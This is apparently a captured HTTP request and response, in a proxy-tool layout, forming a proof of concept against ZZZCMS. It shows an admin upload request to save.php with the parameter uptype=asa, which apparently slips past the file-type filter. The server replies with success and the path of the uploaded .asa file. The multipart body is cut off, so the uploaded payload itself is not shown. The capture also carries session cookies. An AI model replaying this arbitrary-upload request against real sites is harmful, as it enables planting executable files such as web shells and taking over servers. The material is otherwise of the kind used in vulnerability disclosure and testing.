 Request
Raw Params Headers Hex
POST /zzzcms/admin/save.php?act=upload&uptype=asa&upfolder=logo
HTTP/1.1
Host: 404.com
Content-Length: 7933
Origin: http://404.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygmpUqXJufLwOB9BQ
Accept: */*
Referer: http://404.com/zzzcms/admin/?siteedit
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16ae380e49f27e-0987ab403bca49-3c604504-1fa400-16ae
380e4a011b;
CNZZDATA3801251=cnzz_eid%3D1063495559-1558595034-%26ntime%3D1558
595034; PHPSESSID=gr8b8kaafod3r1hr7pvr9u9js0
Connection: close
------WebKitFormBoundarygmpUqXJufLwOB9BQ
Content-Disposition: form-data; name="format"
------WebKitFormBoundarygmpUqXJufLwOB9BQ
Content-Disposition: form-data; name="id"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 May 2019 05:38:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 95
Connection: close
Content-Type: text/html; charset=utf-8
{"state":"SUCCESS","ext":"asa","title":"logo",
"url":"/zzzcms/upload/logo/1558935532174716.as
a"}